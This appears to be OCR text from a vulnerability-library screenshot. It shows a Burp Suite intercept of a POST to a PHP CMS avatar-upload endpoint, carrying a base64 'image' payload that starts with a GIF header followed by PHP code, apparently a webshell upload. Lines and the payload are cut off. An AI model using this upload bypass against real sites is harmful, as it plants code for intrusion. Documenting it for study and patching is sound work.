 上传头像
上传
删除
保存
Intercept HTTP history WebSockets history Options
Request to http://getpass1.cn:80 [192.168.1.100]
Forward Drop Intercept is on
Raw Params Headers Hex
POST /index.php?s=member&c=account&m=upload&iajax=1
Host: getpass1.cn
Content-Length: 67
Accept: application/json, text/javascript, */*; q=0
Origin: http://getpass1.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
Safari/537.36
Content-Type: application/x-www-form-urlencoded; ch
Referer: http://getpass1.cn/index.php?s=member&c=ac
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=m1buir0u3so86mgjbcl49eq851; membe
0d88345262358851601fdc63ed5a90d6_ci_session=hab6em3
Connection: close
tx=data%3Aimage%2Fpng%3Bbase64%2CR0lGODlhPD9waHAgcG
零组资料文库